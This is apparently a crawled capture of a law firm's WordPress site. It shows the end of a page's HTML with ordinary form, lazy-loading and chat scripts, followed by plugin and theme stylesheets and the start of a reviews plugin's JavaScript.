!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script id="news-ajax-js-extra">
var ajax_object = {"ajax_url":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","security":"96d78b71f8"};
</script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/assets/js/in-the-news.js?ver=1769777148" id="news-ajax-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-scripts-min.js" id="lr-internal-scripts-js" async data-wp-strategy="async"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"50974fd6b27cf31691d149921aa55fdf","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"50974fd6b27cf31691d149921aa55fdf"},"ajax":{"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"ac59a7ab30","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3dd001ffdb"};
</script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/delayed.js?ver=1.7.46.28" id="delayed-scripts-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-scripts-min.js" id="lr-scripts-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
      }), !1);
    </script>
  <!-- Chat script -->
<!--<script class="load-my-script" data-script-url="https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=183-156-220-13-192-96-103-26" defer></script>
<script>
    // Load the chat script after the user scrolls, moves the mouse, or touches the screen
    document.addEventListener('scroll', initChatOnEvent);
    document.addEventListener('mousemove', initChatOnEvent);
    document.addEventListener('touchstart', initChatOnEvent);
    // Or, load the script after XXX seconds
    document.addEventListener('DOMContentLoaded', () => { setTimeout(initChat, 9000); });
    // Initializes Chat Script in response to an event

    function initChatOnEvent(event) {
        initChat();
        event.currentTarget.removeEventListener(event.type, initChatOnEvent);
    }
    // Initializes
    function initChat() {
        if (window.chatDidInit) {
            // Don't load again
            return false;
        }
        window.chatDidInit = true;
        let chatInit = 0;
        if (chatInit == 0) {
            const chatScript = document.querySelectorAll(".load-my-script");
            chatScript.forEach((script) => {
                const loadSrc = script.getAttribute("data-script-url");
//                 Set the 'src' attribute from the dummy "data-script-url"
                script.setAttribute("src", loadSrc);
//                 remove the dummy attribute
                script.removeAttribute("data-script-url");
//                 remove the class from script
                script.classList.remove("load-my-script");
            });
            window.dataLayer = window.dataLayer || [];
            function chat() { dataLayer.push(arguments); }
            chat('js', new Date());
            chatInit = 1;
        }
    }
</script>-->

  <script>
    // Lazy loading for image tags, background images & iframes.
    // The class 'lazyload' is for background images specifically & should use 'data-bg-img'
    window.addEventListener('load', elementLazyLoad);
    elementLazyLoad();
    window.addEventListener('scroll', elementLazyLoad);

    function elementLazyLoad() {
      var lazyLoadElems = document.querySelectorAll('img, iframe, .lazyload');
      lazyLoadElems.forEach((item) => {
        var getTop = item.getBoundingClientRect().top;
        var getHeight = item.getBoundingClientRect().height;
        var imageOffset = getTop - window.innerHeight;
        if (item.hasAttribute("data-url")) {
          if (imageOffset <= 150 && getTop > 0 || getTop >= -getHeight && imageOffset <= 150) {
            var attrbs = item.getAttribute('data-url');
            item.setAttribute("src", attrbs);
            item.removeAttribute('data-url');
            if (item.hasAttribute("data-srcset")) {
              var attrbs = item.getAttribute('data-srcset');
              item.setAttribute("srcset", attrbs);
              item.removeAttribute('data-srcset');
            }
          }
        } else if (item.hasAttribute("data-bg-img")) {
          if (imageOffset <= 150 && getTop > 0 || getTop >= -getHeight && imageOffset <= 150) {
            var style = item.getAttribute('style');
            if (style == null) style = "";
            var attrbs = item.getAttribute('data-bg-img');
            item.setAttribute("style", "background-image:url(" + attrbs + ");" + style);
            item.removeAttribute('data-bg-img');
            item.classList.remove("lazyload");
          }
        }
      });
    }
  </script>

<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

<!-- Start of HubSpot Embed Code -->
<!-- MOVED TO DELAYED.JS -->
<!-- <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/43994505.js"></script> -->
<!-- End of HubSpot Embed Code -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.reviewsplugin.com/assets/css/flash.css?ver=1.9.96
body_size: 1522
content:
.rpi .rpi-flash {
    --info-gap: 6px;
    --card-bg: none;
    --text-lines: auto;
}

.rpi .rpi-flash {
    --rpi-star-size: 16px;
}

.rpi .rpi-flash-wrap {
    display: block;
    position: fixed;
    top: 100%;
    left: 0px;
    width: auto;
    font-size: 16px;
    z-index: 999999999999;
}

.rpi .rpi-flash-wrap.rpi-flash-right {
    left: auto;
    right: 0px;
}

.rpi .rpi-flash-content {
    opacity: 0;
    padding: 16px;
    -webkit-transform: translate(0px, 0%);
    -ms-transform: translate(0px, 0%);
    transform: translate(0px, 0%);
    -webkit-transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
}

.rpi .rpi-flash-content.rpi-flash-visible {
    opacity: 1;
    -webkit-transform: translate(0px, -100%);
    -ms-transform: translate(0px, -100%);
    transform: translate(0px, -100%);
    text-align: left;
}

.rpi .rpi-flash-content.rpi-flash-visible.rpi-flash-gout {
    opacity: .5;
    -webkit-transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
}

.rpi .rpi-flash-card {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    /*width: 325px;*/
    height: 400px;
    max-height: var(--flash-height);
    max-width: var(--flash-width);
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    border-radius: 20px;
    background-color: #fff;
    box-shadow: 0 1px 5px 0 rgb(0 0 0 / 20%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 2px 2px 0 rgb(0 0 0 / 14%);
    -webkit-transition: max-height 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
    transition: max-height 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
    transition: max-height 300ms ease, opacity 300ms ease, transform 300ms ease;
    transition: max-height 300ms ease, opacity 300ms ease, transform 300ms ease, -webkit-transform 300ms ease;
    cursor: pointer;
}

.rpi .rpi-flash-card:hover {
    box-shadow: 0 5px 5px -3px rgb(0 0 0 / 20%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 8px 10px 1px rgb(0 0 0 / 14%);
    opacity: 1;
    -webkit-transform: translate(0px, -2px);
    -ms-transform: translate(0px, -2px);
    transform: translate(0px, -2px);
}

.rpi .rpi-flash-card.rpi-flash-expanded {
    height: 400px;
    max-height: 400px;
}

.rpi .rpi-flash-card .rpi-img {
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24);
}

.rpi .rpi-flash .rpi-x {
    --x-top: 10px;
    --x-right: -2px;
    --x-width: 20px;
    --x-height: 20px;
    --x-bg: #fafafa;
    z-index: 3;
    opacity: 0.5;
    -webkit-transform: translate(0px, -30px);
    -ms-transform: translate(0px, -30px);
    transform: translate(0px, -30px);
    -webkit-transition: opacity 200ms ease, -webkit-transform 200ms ease;
    transition: opacity 200ms ease, -webkit-transform 200ms ease;
    transition: opacity 200ms ease, transform 200ms ease;
    transition: opacity 200ms ease, transform 200ms ease, -webkit-transform 200ms ease;
}

.rpi .rpi-flash .rpi-x {
    opacity: 0;
    transform: translate(0, 0);
}

.rpi .rpi-flash-content:hover .rpi-x {
	opacity: 1;
    transform: translate(0px, -10px);
}

.rpi .rpi-flash-x::before,
.rpi .rpi-flash-x::after {
    --x-line-width: 10px;
    --x-line-height: 1px;
    --x-line-bg: #373737;
}

.rpi .rpi-flash-story {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 16px;
    z-index: 1;
    width: var(--flash-width);
    height: var(--flash-height);
    opacity: 1;
    padding: 8px 12px;
    -webkit-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
}

.rpi .rpi-flash-story {
    --img-size: 16px;
}

.rpi .rpi-flash-expanded .rpi-flash-story {
    opacity: 0;
}

.rpi .rpi-flash .rpi-card {
    padding: 0 16px;
}

.rpi .rpi-flash .rpi-card.rpi-highlight {
    background: #f3f3f3;
}

.rpi .rpi-flash-img {
    --img-size: 50px;
}

.rpi .rpi-flash-img svg {
    display: inline-block;
    width: auto;
    height: auto;
}

.rpi .rpi-flash-head,
.rpi .rpi-flash-body,
.rpi .rpi-flash-footer {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 4px;
}

.rpi .rpi-flash-head,
.rpi .rpi-flash-body {
    color: #333333;
    font-size: 13px;
}

.rpi .rpi-flash-head {
    margin-bottom: 2px;
}

.rpi .rpi-flash-rating.rpi-star {
    --flx: inline-flex;
    --rpi-star-size: 12px;
    --head-grade-fs: 13px;
    --head-grade-weight: 300;
    --rpi-star-color: #ffc107;
    --rpi-rating-color: #333333;
    --gap: 1px;
}

.rpi .rpi-flash-head .rpi-flash-name {
    color: #00a3ff;
    font-weight: 600;
    max-width: 55px;
    white-space: nowrap!important;
    overflow: hidden!important;
    text-overflow: ellipsis!important;
}

.rpi .rpi-flash-footer {
    font-size: 11px;
    font-weight: 600;
}

.rpi .rpi-flash-form {
    position: absolute;
    left: 0px;
    top: 0px;
    overflow: auto;
    width: 100%;
    max-height: 100%;
    margin: 0;
    padding: 0;
    border-radius: 20px;
    opacity: 0;
    -webkit-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
}

.rpi .rpi-flash-expanded .rpi-flash-form {
    z-index: 2;
    opacity: 1;
    overflow-y: auto;
}

@media(max-width: 768px) {
    .rpi .rpi-flash.rpi-flash-hide {
        visibility: hidden;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-styles.css?ver=1.0.3.3
body_size: 1654
content:
.alt-banner {
  margin-bottom: 0;
  position: relative;
  display: flex;
  align-items: center;
}

.alt-banner picture {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
}

.alt-banner picture img {
  display: block;
  width: 100%;
  height: 100%;
  object-position: center;
  object-fit: cover;
  z-index: 0;
}

.alt-banner .hero-content {
  width: calc(100% - 60px);
  max-width: 1100px;
  margin: 0 auto;
  padding: 180px 12px 28px;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  row-gap: 25px;
}

@media (min-width: 768px) {
  .alt-banner .hero-content {
    padding: 75px 0;
    display: grid;
    grid-template-columns: minmax(50%, 580px) minmax(30%, 50%);
    justify-content: space-between;
  }
}
.alt-banner .hero-content .hero-title {
  margin: 0;
  color: #FFF;
  text-align: center;
  text-transform: uppercase;
  font-family: "Oswald", sans-serif;
  font-size: 36px;
  font-weight: 400;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .alt-banner .hero-content .hero-title {
    grid-column: 1/2;
    font-size: 50px;
    text-align: left;
  }
}
.alt-banner .hero-content .hero-byline {
  margin: 0;
  color: #FFF;
  text-align: center;
  font-family: "Oswald", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .alt-banner .hero-content .hero-byline {
    grid-column: 1/2;
    font-size: 34px;
    text-align: left;
  }
}
.alt-banner .hero-content .reviews {
  all: unset;
  display: flex;
}
@media (min-width: 768px) {
  .alt-banner .hero-content .reviews {
    grid-column: 2/3;
    justify-self: end;
  }
}

.alt-banner .hero-content .reviews > * {
  width: 208px;
  height: 40px;
  display: block;
  object-fit: contain;
}
@media (min-width: 768px) {
  .alt-banner .hero-content .reviews > * {
    width: 340px;
    height: 68px;
  }
}

.alt-banner .hero-content .button {
  display: block;
  font-size: clamp(15px, 1.5vw, 20px);
  padding: 15px 30px;
  text-transform: uppercase;
  color: #fff;
  text-shadow: 0px 0px 0 #fff, 2px 2px 2px rgba(255, 255, 255, 0);
}
@media (min-width: 768px) {
  .alt-banner .hero-content .button {
    grid-column: 1/2;
  }
}

.custom-links {
  margin: 30px 0 50px;
}
.custom-links .item {
  margin-top: 20px;
}
.custom-links .item .heading {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: solid 1px #fff;
  cursor: pointer;
  padding-bottom: 20px;
}
.custom-links .item .heading .title {
  font-family: var(--heading-font);
  font-weight: 400;
  font-size: 20px;
  text-transform: uppercase;
  line-height: 1.2;
  margin: 0 20px 0 0;
}
.custom-links .item .heading svg.less {
  display: none;
}
.custom-links .item ul {
  display: none;
  list-style: none;
  list-style-type: "-";
  margin: 15px 0;
  padding: 0 0 0 5px;
  position: relative;
  color: var(--red);
}
.custom-links .item ul li {
  font-size: 14px;
  padding: 10px 0 10px 10px;
  text-transform: uppercase;
}
.custom-links .item ul li a {
  color: #fff;
  font-size: 14px;
}
.custom-links .item.open .heading svg.less {
  display: block;
}
.custom-links .item.open .heading svg.plus {
  display: none;
}
.custom-links .item.open ul {
  display: block;
}

.widget {
  margin-top: 40px;
  background-color: var(--dark-blue);
  color: var(--white);
  border-top: 5px solid var(--red);
  padding: 30px 25px 10px !important;
}
.widget .widget-title {
  font-family: var(--heading-font);
  font-weight: 400;
  margin: 0 0 10px 0;
  font-size: 32px;
  padding-bottom: 15px;
  text-transform: uppercase;
  border-bottom: 1px dashed var(--grey);
  text-align: center;
  line-height: 1.2;
  color: #fff;
}
.widget ul {
  list-style: none;
  list-style-type: "-";
  margin: 15px 0;
  padding: 0 0 0 5px;
  position: relative;
  color: var(--red);
}
.widget ul li {
  font-size: 14px;
  padding: 10px 0 10px 10px;
  text-transform: uppercase;
}
.widget ul li a {
  color: #fff !important;
  font-size: 14px;
  text-decoration: none;
}

.page-template-template-contact .contact-banner {
  width: 100%;
  min-height: 600px;
  height: fit-content;
  position: relative;
  background-color: rgb(35, 53, 77);
  border-top: 4px solid var(--red);
}
.page-template-template-contact .contact-banner__container {
  max-width: 1600px;
  width: 95%;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
.page-template-template-contact .contact-banner__container .form {
  max-width: 100%;
  max-height: 100%;
  height: fit-content;
  padding: 40px 20px;
  display: flex;
  flex: 1;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
@media (min-width: 768px) {
  .page-template-template-contact .contact-banner__container .form {
    padding: 40px 50px;
  }
}
.page-template-template-contact .contact-banner__container .form .title {
  margin-bottom: 50px;
  font-family: "Oswald", sans-serif;
  font-size: 32px;
  font-weight: 400;
  line-height: 47px;
  text-align: left;
  text-transform: uppercase;
  color: #fff;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper {
  width: 100%;
  max-width: 100%;
  display: flex;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_hidden,
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gfield_visibility_hidden {
  display: none !important;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper form {
  width: 100%;
  display: flex;
  flex-direction: column;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body {
  max-width: 100%;
  margin-bottom: 50px;
  display: flex;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields {
  max-width: 100%;
  padding: 0;
  flex: 1;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield {
  max-width: 100%;
  margin-bottom: 25px;
  display: flex;
  flex: 0 0 100%;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  display: none;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container {
  width: 100%;
  display: flex;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input,
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
  max-width: 100%;
  height: 60px;
  padding: 0px 20px;
  flex: 1;
  display: flex;
  font-family: "Lato", sans-serif;
  font-weight: var(--bold);
  font-size: 20px;
  line-height: 24px;
  letter-spacing: 1px;
  border: 1px solid rgb(35, 53, 77);
  border-radius: 5px;
  color: rgb(35, 53, 77);
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input::placeholder,
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea::placeholder {
  color: rgb(35, 53, 77);
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
  height: fit-content;
  padding: 20px;
}
@media (min-width: 768px) {
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
  }
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield {
    flex: 0 0 33%;
  }
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield:last-child {
    flex: 0 0 100%;
  }
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_footer .gform_button {
  max-width: 100%;
  width: fit-content;
  height: 71px;
  margin: 0 auto;
  padding: 10px 30px;
  border: none;
  display: block;
  font-family: "Oswald", sans-serif;
  font-weight: 400;
  font-size: 22px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  cursor: pointer;
}
@media (max-width: 767px) {
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_footer .gform_button {
    font-size: 14px;
  }
}
.page-template-template-contact .cta-banner {
  width: 100%;
  padding: 50px 0;
  background-color: rgb(245, 245, 245);
}
.page-template-template-contact .cta-banner__text {
  max-width: 1400px;
  width: 90%;
  margin: 0 auto;
}
.page-template-template-contact .cta-banner__text > * {
  font-family: "Lato", sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 24px;
  text-align: center;
}
.page-template-template-contact .cta-banner__text > * strong {
  color: var(--red);
  font-family: "Oswald", sans-serif;
  font-size: 60px;
  font-weight: 400;
  line-height: 88.92px;
  text-align: center;
}
.page-template-template-contact .two-cols {
  display: grid;
  grid-template-columns: 75% 25%;
  background-color: #fff;
}
@media (max-width: 767px) {
  .page-template-template-contact .two-cols {
    grid-template-columns: 100%;
  }
}
.page-template-template-contact .two-cols .col__container {
  max-width: 700px;
  width: 90%;
  margin: 0 auto;
  padding: 90px 0;
}
.page-template-template-contact .two-cols .col:has(.locations) {
  padding: 0 20px;
  background-color: rgb(35, 53, 77);
}
.page-template-template-contact .two-cols .col:has(.locations) .locations {
  display: flex;
  flex-direction: column;
  gap: 50px;
}
.page-template-template-contact .two-cols .col:has(.locations) .locations > .title {
  margin-bottom: 0;
  font-family: "Oswald", sans-serif;
  font-weight: 500;
  font-size: 36px;
  line-height: 53px;
  color: #fff;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .title {
  margin: 0;
  width: fit-content;
  padding-bottom: 10px;
  position: relative;
  display: flex;
  color: #fff;
  font-family: "Oswald", sans-serif;
  font-size: 34px;
  font-weight: 400;
  line-height: 50px;
  text-align: left;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .title::after {
  content: "";
  width: 100px;
  height: 5px;
  position: absolute;
  top: 100%;
  left: 0;
  display: block;
  background-color: var(--secondaryColor);
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm,
.page-template-template-contact .two-cols .col:has(.locations) .location .address,
.page-template-template-contact .two-cols .col:has(.locations) .location .hours,
.page-template-template-contact .two-cols .col:has(.locations) .location .phone {
  margin-bottom: 20px;
  color: #fff;
  font-family: "Lato", sans-serif;
  font-size: 20px;
  line-height: 24px;
  text-align: left;
  cursor: auto;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm a,
.page-template-template-contact .two-cols .col:has(.locations) .location .address a,
.page-template-template-contact .two-cols .col:has(.locations) .location .hours a,
.page-template-template-contact .two-cols .col:has(.locations) .location .phone a {
  color: #fff;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm a:hover,
.page-template-template-contact .two-cols .col:has(.locations) .location .address a:hover,
.page-template-template-contact .two-cols .col:has(.locations) .location .hours a:hover,
.page-template-template-contact .two-cols .col:has(.locations) .location .phone a:hover {
  color: rgb(38, 107, 191);
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm {
  font-weight: 700;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .hours {
  width: 100%;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .map {
  width: 100%;
  height: 350px;
  display: flex;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .map iframe {
  width: 100%;
  height: 100%;
  margin-top: 30px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-richplugins.js?ver=1.9.96
body_size: 1340
content:
var RichPlugins = RichPlugins || {

    /**
     * Tag layout
     */
    Tag: function(rootEl, options) {

        const id = rootEl.getAttribute('data-id');
        const cntEl = rootEl.getElementsByClassName('rpi-tag-cnt')[0];
        const tagOpts = JSON.parse(cntEl.getAttribute('data-opts'));

        var This = null;

        return This = {

            init: function() {
                let starsReviewUsEl = rootEl.querySelector('.rpi-stars[data-reviewus]');
                if (starsReviewUsEl) {
                    This.starsInit(starsReviewUsEl); // TODO
                    starsReviewUsEl.onclick = function(e) {
                        var svg = e.target.tagName == 'svg' ? e.target : e.target.parentNode,
                            idx = [...svg.parentNode.children].indexOf(svg);
                        rpi.Utils.popup(idx > 2 ? this.getAttribute('data-reviewus') : 'https://app.richplugins.com/feedback?s=' + idx, 800, 600);
                    };
                }

                if (tagOpts.tag_popup > 0) {
                    setTimeout(function() {
                        rootEl.className += ' rpi-pop-up';
                    }, tagOpts.tag_popup * 1000);
                }

                if (tagOpts.tag_click == 'sidebar') {

                    let sbId = 'rpi-tag-sidebar-' + id,
                        sbRootEl = document.getElementById(sbId);

                    if (!sbRootEl) {
                        sbRootEl = document.createElement('div');
                        sbRootEl.id = sbId;
                        sbRootEl.className = 'rpi';
                        sbRootEl.innerHTML = '' +
                            '<div class="rpi-sb" data-layout="' + tagOpts.tag_sidebar + '" style="display:none;width:0">' +
                                '<div class="rpi-sbb"></div>' +
                                '<div class="rpi-sbc rpi-scroll">' +
                                    '<div class="rpi-sbci"></div>' +
                                '</div>' +
                                '<div class="rpi-sbx"></div>' +
                            '</div>';
                        document.body.appendChild(sbRootEl);
                    }

                    let sbEl = sbRootEl.getElementsByClassName('rpi-sb')[0],
